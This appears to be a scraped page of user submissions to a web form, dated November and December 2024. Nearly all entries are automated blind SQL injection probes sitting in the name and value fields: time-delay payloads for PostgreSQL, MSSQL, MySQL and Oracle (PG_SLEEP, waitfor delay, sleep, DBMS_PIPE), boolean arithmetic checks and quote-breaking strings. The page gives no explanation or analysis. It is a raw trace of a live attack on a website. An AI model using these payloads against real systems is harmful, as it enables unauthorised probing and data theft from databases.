HfjNUlYZ
31/12/2024 19:41:37
555
-
HfjNUlYZ
31/12/2024 19:41:30
555
-
HfjNUlYZ
31/12/2024 19:41:18
555
-
HfjNUlYZ
31/12/2024 19:40:29
555
-
RDFYjolf
31/12/2024 11:04:05
1
-
RDFYjolf
31/12/2024 11:03:59
1
-
RDFYjolf
31/12/2024 10:59:25
1
-
RDFYjolf
31/12/2024 10:59:17
1
-
RDFYjolf
31/12/2024 10:59:11
1
-
RDFYjolf
31/12/2024 10:59:03
1
-
RDFYjolf
31/12/2024 10:58:58
1
-
RDFYjolf
31/12/2024 10:58:50
1
-
RDFYjolf
31/12/2024 10:58:43
1
-
RDFYjolf
31/12/2024 08:16:20
1
-
RDFYjolf
31/12/2024 08:16:08
1
-
RDFYjolf
31/12/2024 08:16:02
1
-
RDFYjolf
31/12/2024 08:15:56
1
-
RDFYjolf
31/12/2024 08:15:34
1
-
RDFYjolf
31/12/2024 08:15:01
1
-
RDFYjolf
31/12/2024 08:14:30
1
-
RDFYjolf
31/12/2024 08:14:07
1
-
RDFYjolf
31/12/2024 08:13:40
1
-
RDFYjolf
31/12/2024 08:13:11
1
-
RDFYjolf
31/12/2024 08:12:49
1
-
RDFYjolf
31/12/2024 08:12:27
1
-
RDFYjolf
31/12/2024 08:12:04
1
-
RDFYjolf
31/12/2024 08:11:37
1
-
RDFYjolf
31/12/2024 08:11:15
1
-
RDFYjolf
31/12/2024 08:10:51
1
-
RDFYjolf
31/12/2024 08:10:27
1
-
RDFYjolf
31/12/2024 08:10:05
1
-
RDFYjolf
31/12/2024 08:09:37
1
-
RDFYjolf
31/12/2024 08:09:16
1
-
RDFYjolf
31/12/2024 08:08:44
1
-
RDFYjolf
31/12/2024 08:07:46
1
-
RDFYjolf
31/12/2024 08:07:25
1
-
RDFYjolf
31/12/2024 08:07:19
1
-
RDFYjolf
31/12/2024 08:07:08
1
-
RDFYjolf
31/12/2024 08:06:57
1
-
RDFYjolf
31/12/2024 08:06:46
1
-
RDFYjolf
31/12/2024 08:06:33
1
-
RDFYjolf
31/12/2024 08:06:11
1
-
RDFYjolf
31/12/2024 08:05:55
@@95PXM
-
RDFYjolf
31/12/2024 08:05:42
1'"
-
RDFYjolf
31/12/2024 08:05:36
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
RDFYjolf
31/12/2024 08:05:20
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
RDFYjolf
31/12/2024 08:05:04
PXiN1tmx')) OR 716=(SELECT 716 FROM PG_SLEEP(15))--
-
RDFYjolf
31/12/2024 08:04:47
1aLnrXfW') OR 123=(SELECT 123 FROM PG_SLEEP(15))--
-
RDFYjolf
31/12/2024 08:04:31
ly5O0Jkz' OR 133=(SELECT 133 FROM PG_SLEEP(15))--
-
RDFYjolf
31/12/2024 08:04:14
-1)) OR 721=(SELECT 721 FROM PG_SLEEP(15))--
-
RDFYjolf
31/12/2024 08:03:57
-5) OR 201=(SELECT 201 FROM PG_SLEEP(15))--
-
RDFYjolf
31/12/2024 08:03:40
-5 OR 743=(SELECT 743 FROM PG_SLEEP(15))--
-
RDFYjolf
31/12/2024 08:03:25
qNtFbcX8')); waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 08:03:09
5BPhmdNr'); waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 08:02:52
Qo7CUcjS'; waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 08:02:35
1 waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 08:02:18
-1)); waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 08:02:01
-1); waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 08:01:44
-1; waitfor delay '0:0:15' --
-
@@8dGzr
31/12/2024 08:01:28
555
-
RDFYjolf
31/12/2024 08:01:17
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
1'"
31/12/2024 08:01:11
555
-
RDFYjolf'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
31/12/2024 08:01:05
555
-
RDFYjolf
31/12/2024 08:00:47
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
2rNJv4pS')) OR 64=(SELECT 64 FROM PG_SLEEP(15))--
31/12/2024 08:00:41
555
-
RDFYjolf
31/12/2024 08:00:22
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
P7wVfKoI') OR 876=(SELECT 876 FROM PG_SLEEP(15))--
31/12/2024 08:00:04
555
-
RDFYjolf
31/12/2024 07:59:42
if(now()=sysdate(),sleep(15),0)
-
kvfufoX7' OR 257=(SELECT 257 FROM PG_SLEEP(15.136)
31/12/2024 07:59:35
555
-
RDFYjolf
31/12/2024 07:59:19
-1" OR 2+121-121-1=0+0+0+1 --
-
8WVWpPwl' OR 624=(SELECT 624 FROM PG_SLEEP(15))--
31/12/2024 07:59:13
555
-
RDFYjolf
31/12/2024 07:59:07
-1' OR 2+490-490-1=0+0+0+1 or 'fT9GCKKE'='
-
RDFYjolf
31/12/2024 07:58:56
-1' OR 2+348-348-1=0+0+0+1 --
-
RDFYjolf
31/12/2024 07:58:45
-1 OR 2+286-286-1=0+0+0+1
-
RDFYjolf
31/12/2024 07:58:33
-1 OR 2+422-422-1=0+0+0+1 --
-
RDFYjolf
31/12/2024 07:58:22
1
-
qH6bGx3F')); waitfor delay '0:0:15' --
31/12/2024 07:58:15
555
-
RDFYjolf
31/12/2024 07:57:59
1
-
jnjq6WZl'); waitfor delay '0:0:15' --
31/12/2024 07:57:52
555
-
RDFYjolf
31/12/2024 07:57:37
1
-
3Nu2zEA9'; waitfor delay '0:0:15' --
31/12/2024 07:57:31
555
-
RDFYjolf
31/12/2024 07:57:18
1
-
RDFYjolf
31/12/2024 07:57:12
1
-
1 waitfor delay '0:0:15' --
31/12/2024 07:56:51
555
-
RDFYjolf
31/12/2024 07:56:43
1
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
31/12/2024 07:56:29
555
-
RDFYjolf
31/12/2024 07:56:20
1
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
31/12/2024 07:56:00
555
-
RDFYjolf
31/12/2024 07:55:46
1
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
31/12/2024 07:55:30
555
-
RDFYjolf
31/12/2024 07:55:19
1
-
if(now()=sysdate(),sleep(15),0)
31/12/2024 07:55:00
555
-
RDFYjolf
31/12/2024 07:54:46
1
-
-1" OR 3*2>(0+5+274-274) --
31/12/2024 07:54:28
555
-
-1" OR 3*2<(0+5+274-274) --
31/12/2024 07:54:21
555
-
-1" OR 3+274-274-1=0+0+0+1 --
31/12/2024 07:54:14
555
-
-1" OR 3+274-274-1=0+0+0+1 --
31/12/2024 07:54:08
555
-
RDFYjolf
31/12/2024 07:54:02
1
-
-1" OR 2+274-274-1=0+0+0+1 --
31/12/2024 07:53:57
555
-
-1" OR 2+274-274-1=0+0+0+1 --
31/12/2024 07:53:46
555
-
-1" OR 2+274-274-1=0+0+0+1 --
31/12/2024 07:53:40
555
-
-1' OR 3+40-40-1=0+0+0+1 or 'bJ87QlPb'='
31/12/2024 07:53:33
555
-
-1' OR 3+40-40-1=0+0+0+1 or 'bJ87QlPb'='
31/12/2024 07:53:27
555
-
RDFYjolf
31/12/2024 07:53:21
1
-
-1' OR 3+40-40-1=0+0+0+1 or 'bJ87QlPb'='
31/12/2024 07:53:15
555
-
-1' OR 2+40-40-1=0+0+0+1 or 'bJ87QlPb'='
31/12/2024 07:53:08
555
-
-1' OR 2+40-40-1=0+0+0+1 or 'bJ87QlPb'='
31/12/2024 07:52:55
555
-
-1' OR 2+40-40-1=0+0+0+1 or 'bJ87QlPb'='
31/12/2024 07:52:40
555
-
-1' OR 2+763-763-1=0+0+0+1 --
31/12/2024 07:49:24
555
-
RDFYjolf
31/12/2024 07:49:19
1
-
-1 OR 2+449-449-1=0+0+0+1
31/12/2024 07:49:13
555
-
-1 OR 2+876-876-1=0+0+0+1 --
31/12/2024 07:49:01
555
-
RDFYjolf
31/12/2024 07:48:54
555
-
RDFYjolf
31/12/2024 07:48:46
1
-
RDFYjolf
31/12/2024 07:48:32
555
-
RDFYjolf
31/12/2024 07:48:24
1
-
RDFYjolf
31/12/2024 07:48:10
555
-
RDFYjolf
31/12/2024 07:47:58
1
-
RDFYjolf
31/12/2024 07:47:52
555
-
RDFYjolf
31/12/2024 07:47:41
555
-
RDFYjolf
31/12/2024 07:47:01
1
-
RDFYjolf
31/12/2024 07:46:55
555
-
RDFYjolf
31/12/2024 07:46:40
1
-
RDFYjolf
31/12/2024 07:46:33
555
-
RDFYjolf
31/12/2024 07:46:19
1
-
RDFYjolf
31/12/2024 07:46:13
555
-
RDFYjolf
31/12/2024 07:46:02
1
-
RDFYjolf
31/12/2024 07:45:50
1
-
RDFYjolf
31/12/2024 07:45:36
1
-
RDFYjolf
31/12/2024 07:45:29
1
-
RDFYjolf
31/12/2024 07:45:23
555
-
RDFYjolf
31/12/2024 07:45:17
1
-
RDFYjolf
31/12/2024 07:44:46
555
-
RDFYjolf
31/12/2024 07:44:40
1
-
RDFYjolf
31/12/2024 07:44:24
555
-
@@Xhatt
31/12/2024 07:44:18
1
-
1'"
31/12/2024 07:44:01
1
-
RDFYjolf'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
31/12/2024 07:43:55
1
-
RDFYjolf
31/12/2024 07:43:46
555
-
A37vh2kx')) OR 693=(SELECT 693 FROM PG_SLEEP(15))-
31/12/2024 07:43:32
1
-
RDFYjolf
31/12/2024 07:43:23
555
-
sTjAbyxb') OR 369=(SELECT 369 FROM PG_SLEEP(15))--
31/12/2024 07:43:09
1
-
RDFYjolf
31/12/2024 07:43:01
555
-
RrnXNNro' OR 744=(SELECT 744 FROM PG_SLEEP(16.042)
31/12/2024 07:42:45
1
-
RDFYjolf
31/12/2024 07:42:33
555
-
93kytmU2' OR 451=(SELECT 451 FROM PG_SLEEP(15))--
31/12/2024 07:42:15
1
-
RDFYjolf
31/12/2024 07:42:09
555
-
soSeY22T')); waitfor delay '0:0:15' --
31/12/2024 07:39:49
1
-
RDFYjolf
31/12/2024 07:39:41
555
-
LQdLE2KX'); waitfor delay '0:0:15' --
31/12/2024 07:39:27
1
-
RDFYjolf
31/12/2024 07:39:18
555
-
RDFYjolf
31/12/2024 07:39:12
555
-
RDFYjolf
31/12/2024 07:39:06
555
-
RDFYjolf
31/12/2024 07:38:55
555
-
RDFYjolf
31/12/2024 07:38:49
555
-
nrYcXKJf'; waitfor delay '0:0:15' --
31/12/2024 07:38:43
1
-
RDFYjolf
31/12/2024 07:38:37
555
-
1 waitfor delay '0:0:15' --
31/12/2024 07:38:20
1
-
RDFYjolf
31/12/2024 07:38:14
555
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
31/12/2024 07:37:58
1
-
RDFYjolf
31/12/2024 07:37:52
@@1Ae3e
-
RDFYjolf
31/12/2024 07:37:34
1'"
-
RDFYjolf
31/12/2024 07:37:28
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
31/12/2024 07:37:10
1
-
RDFYjolf
31/12/2024 07:36:40
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
31/12/2024 07:36:33
1
-
RDFYjolf
31/12/2024 07:36:17
K6wGyKY5')) OR 946=(SELECT 946 FROM PG_SLEEP(15))--
-
if(now()=sysdate(),sleep(15),0)
31/12/2024 07:36:10
1
-
RDFYjolf
31/12/2024 07:36:01
Q0ofLh4s') OR 538=(SELECT 538 FROM PG_SLEEP(15))--
-
-1" OR 2+972-972-1=0+0+0+1 --
31/12/2024 07:35:54
1
-
-1' OR 2+377-377-1=0+0+0+1 or 'ElKawOqs'='
31/12/2024 07:35:48
1
-
-1' OR 2+404-404-1=0+0+0+1 --
31/12/2024 07:35:42
1
-
-1 OR 2+622-622-1=0+0+0+1
31/12/2024 07:35:35
1
-
RDFYjolf
31/12/2024 07:35:30
8xjJfrYZ' OR 29=(SELECT 29 FROM PG_SLEEP(15))--
-
-1 OR 2+24-24-1=0+0+0+1 --
31/12/2024 07:35:24
1
-
RDFYjolf
31/12/2024 07:35:17
1
-
RDFYjolf
31/12/2024 07:35:06
-1)) OR 363=(SELECT 363 FROM PG_SLEEP(15))--
-
RDFYjolf
31/12/2024 07:34:59
1
-
RDFYjolf
31/12/2024 07:34:49
-5) OR 289=(SELECT 289 FROM PG_SLEEP(15))--
-
RDFYjolf
31/12/2024 07:34:35
-5 OR 124=(SELECT 124 FROM PG_SLEEP(15))--
-
RDFYjolf
31/12/2024 07:34:24
lODWCOlD')); waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 07:34:13
0MNOBRki'); waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 07:34:00
uEa5NiaE'; waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 07:33:49
1 waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 07:33:37
-1)); waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 07:33:23
-1); waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 07:33:12
-1; waitfor delay '0:0:15' --
-
RDFYjolf
31/12/2024 07:33:00
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
RDFYjolf
31/12/2024 07:32:49
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
RDFYjolf
31/12/2024 07:32:37
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
RDFYjolf
31/12/2024 07:32:26
if(now()=sysdate(),sleep(15),0)
-
RDFYjolf
31/12/2024 07:32:15
-1" OR 2+86-86-1=0+0+0+1 --
-
RDFYjolf
31/12/2024 07:32:09
-1' OR 2+764-764-1=0+0+0+1 or 'HnjWY16Z'='
-
RDFYjolf
31/12/2024 07:32:02
-1' OR 2+858-858-1=0+0+0+1 --
-
RDFYjolf
31/12/2024 07:31:56
-1 OR 2+357-357-1=0+0+0+1
-
RDFYjolf
31/12/2024 07:31:50
-1 OR 2+50-50-1=0+0+0+1 --
-
RDFYjolf
31/12/2024 07:31:44
555
-
RDFYjolf
31/12/2024 07:31:32
555
-
RDFYjolf
31/12/2024 07:31:22
555
-
RDFYjolf
31/12/2024 07:31:16
555
-
RDFYjolf
31/12/2024 07:31:09
555
-
RDFYjolf
31/12/2024 07:31:03
555
-
RDFYjolf
31/12/2024 07:30:51
555
-
RDFYjolf
31/12/2024 07:30:40
555
-
RDFYjolf
31/12/2024 07:30:29
555
-
RDFYjolf
31/12/2024 07:30:18
555
-
RDFYjolf
31/12/2024 07:30:06
555
-
RDFYjolf
31/12/2024 07:29:55
555
-
RDFYjolf
31/12/2024 07:29:44
555
-
RDFYjolf
31/12/2024 07:29:33
555
-
RDFYjolf
31/12/2024 07:29:22
555
-
RDFYjolf
31/12/2024 07:29:11
555
-
RDFYjolf
31/12/2024 07:28:58
555
-
RDFYjolf
31/12/2024 07:28:47
555
-
RDFYjolf
31/12/2024 07:28:41
555
-
RDFYjolf
31/12/2024 07:28:35
555
-
RDFYjolf
31/12/2024 07:28:28
555
-
RDFYjolf
31/12/2024 07:28:21
555
-
RDFYjolf
31/12/2024 07:28:14
555
-
RDFYjolf
31/12/2024 07:28:04
555
-
RDFYjolf
31/12/2024 07:23:46
1
-
RDFYjolf
31/12/2024 07:23:39
1
-
RDFYjolf
31/12/2024 07:22:15
555
-
RDFYjolf
31/12/2024 07:20:58
1
-
RDFYjolf
31/12/2024 07:20:51
1
-
RDFYjolf
30/11/2024 22:45:38
1
-
RDFYjolf
30/11/2024 22:45:31
1
-
RDFYjolf
30/11/2024 22:45:23
1
-
RDFYjolf
30/11/2024 22:45:09
1
-
RDFYjolf
30/11/2024 22:44:11
1
-
RDFYjolf
30/11/2024 22:43:44
1
-
RDFYjolf
30/11/2024 22:43:21
1
-
RDFYjolf
30/11/2024 22:42:46
1
-
RDFYjolf
30/11/2024 22:42:00
1
-
RDFYjolf
30/11/2024 22:41:26
1
-
RDFYjolf
30/11/2024 22:40:52
1
-
RDFYjolf
30/11/2024 22:40:17
1
-
RDFYjolf
30/11/2024 22:39:39
1
-
RDFYjolf
30/11/2024 22:38:59
1
-
RDFYjolf
30/11/2024 22:38:21
1
-
RDFYjolf
30/11/2024 22:37:46
1
-
RDFYjolf
30/11/2024 22:37:13
1
-
RDFYjolf
30/11/2024 22:36:40
1
-
RDFYjolf
30/11/2024 22:35:59
1
-
RDFYjolf
30/11/2024 22:35:11
1
-
RDFYjolf
30/11/2024 22:34:35
1
-
RDFYjolf
30/11/2024 22:33:54
1
-
RDFYjolf
30/11/2024 22:33:40
1
-
RDFYjolf
30/11/2024 22:33:38
1
-
RDFYjolf
30/11/2024 22:33:32
1
-
RDFYjolf
30/11/2024 22:33:25
1
-
RDFYjolf
30/11/2024 22:33:24
1
-
RDFYjolf
30/11/2024 22:33:14
1
-
RDFYjolf
30/11/2024 22:33:13
1
-
RDFYjolf
30/11/2024 22:33:03
1
-
RDFYjolf
30/11/2024 22:33:02
1
-
RDFYjolf
30/11/2024 22:32:57
1
-
RDFYjolf
30/11/2024 22:32:42
1
-
RDFYjolf
30/11/2024 22:32:40
1
-
RDFYjolf
30/11/2024 22:32:25
@@vPbfx
-
RDFYjolf
30/11/2024 22:32:20
1
-
RDFYjolf
30/11/2024 22:32:13
1'"
-
RDFYjolf
30/11/2024 22:32:06
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
RDFYjolf
30/11/2024 22:31:49
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
RDFYjolf
30/11/2024 22:31:47
1
-
RDFYjolf
30/11/2024 22:31:30
ffEGTl25')) OR 455=(SELECT 455 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 22:31:26
1
-
RDFYjolf
30/11/2024 22:31:13
g8PukVe1') OR 114=(SELECT 114 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 22:31:09
1
-
RDFYjolf
30/11/2024 22:30:56
3gm4P8wF' OR 14=(SELECT 14 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 22:30:52
1
-
RDFYjolf
30/11/2024 22:30:39
-1)) OR 128=(SELECT 128 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 22:30:23
1
-
RDFYjolf
30/11/2024 22:30:23
-5) OR 803=(SELECT 803 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 22:30:06
-5 OR 563=(SELECT 563 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 22:30:05
1
-
RDFYjolf
30/11/2024 22:29:49
ca6QIlHi')); waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:29:49
1
-
RDFYjolf
30/11/2024 22:29:32
1
-
RDFYjolf
30/11/2024 22:29:31
mfkJhXX1'); waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:29:13
sheJYfES'; waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:29:07
1
-
RDFYjolf
30/11/2024 22:28:50
1 waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:28:38
1
-
RDFYjolf
30/11/2024 22:28:28
-1)); waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:28:22
1
-
RDFYjolf
30/11/2024 22:28:10
-1); waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:28:04
1
-
RDFYjolf
30/11/2024 22:27:49
-1; waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:27:47
1
-
RDFYjolf
30/11/2024 22:27:31
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
RDFYjolf
30/11/2024 22:27:29
1
-
RDFYjolf
30/11/2024 22:27:12
1
-
RDFYjolf
30/11/2024 22:26:56
1
-
RDFYjolf
30/11/2024 22:26:43
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
RDFYjolf
30/11/2024 22:26:39
1
-
RDFYjolf
30/11/2024 22:26:33
1
-
RDFYjolf
30/11/2024 22:26:22
1
-
RDFYjolf
30/11/2024 22:26:22
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
RDFYjolf
30/11/2024 22:26:16
1
-
RDFYjolf
30/11/2024 22:25:59
1
-
RDFYjolf
30/11/2024 22:25:45
if(now()=sysdate(),sleep(15),0)
-
RDFYjolf
30/11/2024 22:25:43
1
-
@@DwovC
30/11/2024 22:25:39
555
-
1'"
30/11/2024 22:25:17
555
-
RDFYjolf
30/11/2024 22:25:13
1
-
RDFYjolf'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
30/11/2024 22:25:10
555
-
RDFYjolf
30/11/2024 22:24:54
-1" OR 2+993-993-1=0+0+0+1 --
-
RDFYjolf
30/11/2024 22:24:51
@@5iTgn
-
RDFYjolf
30/11/2024 22:24:42
-1' OR 2+514-514-1=0+0+0+1 or 'tUh7aEv1'='
-
654j9VmY')) OR 563=(SELECT 563 FROM PG_SLEEP(15))-
30/11/2024 22:24:37
555
-
RDFYjolf
30/11/2024 22:24:34
1'"
-
RDFYjolf
30/11/2024 22:24:31
-1' OR 2+540-540-1=0+0+0+1 --
-
RDFYjolf
30/11/2024 22:24:28
1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
RDFYjolf
30/11/2024 22:24:24
-1 OR 2+961-961-1=0+0+0+1
-
RDFYjolf
30/11/2024 22:24:15
-1 OR 2+366-366-1=0+0+0+1 --
-
RDFYjolf
30/11/2024 22:24:07
1
-
cITwxNSu') OR 425=(SELECT 425 FROM PG_SLEEP(15))--
30/11/2024 22:23:47
555
-
RDFYjolf
30/11/2024 22:23:35
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
RDFYjolf
30/11/2024 22:23:34
1
-
EeQAeSzM' OR 251=(SELECT 251 FROM PG_SLEEP(15))--
30/11/2024 22:23:14
555
-
RDFYjolf
30/11/2024 22:23:05
WEF86DXT')) OR 798=(SELECT 798 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 22:23:03
1
-
RDFYjolf
30/11/2024 22:22:48
1
-
RDFYjolf
30/11/2024 22:22:36
ZUAUFnRV') OR 352=(SELECT 352 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 22:22:35
1
-
uVCH7Lat')); waitfor delay '0:0:15' --
30/11/2024 22:22:27
555
-
RDFYjolf
30/11/2024 22:22:06
1
-
Jlx7gvT1'); waitfor delay '0:0:15' --
30/11/2024 22:21:59
555
-
RDFYjolf
30/11/2024 22:21:57
2cuYsRvY' OR 546=(SELECT 546 FROM PG_SLEEP(15))--
-
RDFYjolf
30/11/2024 22:21:37
1
-
RDFYjolf
30/11/2024 22:21:24
-1)) OR 397=(SELECT 397 FROM PG_SLEEP(15))--
-
zcy66bWX'; waitfor delay '0:0:15' --
30/11/2024 22:21:24
555
-
@@UVQgF
30/11/2024 22:21:19
555
-
RDFYjolf
30/11/2024 22:21:00
1
-
1'"
30/11/2024 22:21:00
555
-
RDFYjolf'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
30/11/2024 22:20:53
555
-
1 waitfor delay '0:0:15' --
30/11/2024 22:20:51
555
-
RDFYjolf
30/11/2024 22:20:29
1
-
RDFYjolf
30/11/2024 22:20:29
-5) OR 838=(SELECT 838 FROM PG_SLEEP(15))--
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
30/11/2024 22:20:21
555
-
RJH2doOB')) OR 874=(SELECT 874 FROM PG_SLEEP(15))-
30/11/2024 22:20:10
555
-
RDFYjolf
30/11/2024 22:19:58
1
-
RDFYjolf
30/11/2024 22:19:51
-5 OR 94=(SELECT 94 FROM PG_SLEEP(15))--
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
30/11/2024 22:19:50
555
-
AcYx3d4l') OR 621=(SELECT 621 FROM PG_SLEEP(15))--
30/11/2024 22:19:32
555
-
RDFYjolf
30/11/2024 22:19:26
1
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
30/11/2024 22:19:17
555
-
RDFYjolf
30/11/2024 22:19:13
mkwYazBb')); waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:18:55
1
-
bvjetxLh' OR 629=(SELECT 629 FROM PG_SLEEP(15))--
30/11/2024 22:18:53
555
-
if(now()=sysdate(),sleep(15),0)
30/11/2024 22:18:46
555
-
RDFYjolf
30/11/2024 22:18:29
IX23bWWi'); waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:18:24
1
-
SHCjZFcu')); waitfor delay '0:0:15' --
30/11/2024 22:18:14
555
-
-1" OR 2+262-262-1=0+0+0+1 --
30/11/2024 22:18:12
555
-
-1' OR 2+137-137-1=0+0+0+1 or 'M0DQRtNd'='
30/11/2024 22:18:01
555
-
-1' OR 2+517-517-1=0+0+0+1 --
30/11/2024 22:17:50
555
-
-1 OR 2+201-201-1=0+0+0+1
30/11/2024 22:17:38
555
-
-1 OR 2+372-372-1=0+0+0+1 --
30/11/2024 22:17:27
555
-
RDFYjolf
30/11/2024 22:17:23
dhFpUW40'; waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:17:20
555
-
RDFYjolf
30/11/2024 22:17:14
1
-
rin7SXJ8'); waitfor delay '0:0:15' --
30/11/2024 22:17:13
555
-
RDFYjolf
30/11/2024 22:16:58
555
-
RDFYjolf
30/11/2024 22:16:52
1
-
RDFYjolf
30/11/2024 22:16:45
1 waitfor delay '0:0:15' --
-
g8mZ2S4D'; waitfor delay '0:0:15' --
30/11/2024 22:16:34
555
-
RDFYjolf
30/11/2024 22:16:29
555
-
RDFYjolf
30/11/2024 22:16:18
1
-
RDFYjolf
30/11/2024 22:16:09
-1)); waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:16:01
555
-
RDFYjolf
30/11/2024 22:15:54
555
-
RDFYjolf
30/11/2024 22:15:43
1
-
1 waitfor delay '0:0:15' --
30/11/2024 22:15:36
555
-
RDFYjolf
30/11/2024 22:15:32
1
-
RDFYjolf
30/11/2024 22:15:26
1
-
RDFYjolf
30/11/2024 22:15:19
1
-
RDFYjolf
30/11/2024 22:15:17
-1); waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:15:13
555
-
RDFYjolf
30/11/2024 22:15:08
1
-
RDFYjolf
30/11/2024 22:15:02
1
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
30/11/2024 22:14:58
555
-
RDFYjolf
30/11/2024 22:14:41
-1; waitfor delay '0:0:15' --
-
RDFYjolf
30/11/2024 22:14:36
555
-
RDFYjolf
30/11/2024 22:14:29
1
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
30/11/2024 22:14:20
555
-
RDFYjolf
30/11/2024 22:14:04
555
-
RDFYjolf
30/11/2024 22:14:04
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
@@wfURv
30/11/2024 22:13:56
1
-
0'XOR(if(now()=sysdate(),sleep(14.318),0))XOR'Z
30/11/2024 22:13:39
555
-
1'"
30/11/2024 22:13:38
1
-
RDFYjolf'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
30/11/2024 22:13:31
1
-
RDFYjolf
30/11/2024 22:13:23
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
RDFYjolf
30/11/2024 22:13:13
555
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
30/11/2024 22:13:00
555
-
TUJHvbWT')) OR 780=(SELECT 780 FROM PG_SLEEP(15))-
30/11/2024 22:12:58
1
-
RDFYjolf
30/11/2024 22:12:38
555
-
RDFYjolf
30/11/2024 22:12:37
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
HroVut3G') OR 224=(SELECT 224 FROM PG_SLEEP(15))--
30/11/2024 22:12:15
1
-
RDFYjolf
30/11/2024 22:12:00
555
-
if(now()=sysdate(),sleep(15),0)
30/11/2024 22:11:56
555
-
RDFYjolf
30/11/2024 22:11:48
if(now()=sysdate(),sleep(15),0)
-
uYSVjen7' OR 262=(SELECT 262 FROM PG_SLEEP(15))--
30/11/2024 22:11:45
1
-
RDFYjolf
30/11/2024 22:11:28
555
-
-1" OR 2+755-755-1=0+0+0+1 --
30/11/2024 22:11:20
555
-
-1' OR 2+812-812-1=0+0+0+1 or '4K0V3gA8'='
30/11/2024 22:11:13
555
-
dZ54F7lS')); waitfor delay '0:0:15' --
30/11/2024 22:11:12
1
-
RDFYjolf
30/11/2024 22:11:07
-1" OR 2+11-11-1=0+0+0+1 --
-
-1' OR 2+790-790-1=0+0+0+1 --
30/11/2024 22:11:01
555
-
RDFYjolf
30/11/2024 22:10:56
-1' OR 2+265-265-1=0+0+0+1 or 'Xz4ZwzhE'='
-
RDFYjolf
30/11/2024 22:10:55
555
-
-1 OR 2+701-701-1=0+0+0+1
30/11/2024 22:10:50
555
-
RDFYjolf
30/11/2024 22:10:45
-1' OR 2+504-504-1=0+0+0+1 --
-
vAbcDlXy'); waitfor delay '0:0:15' --
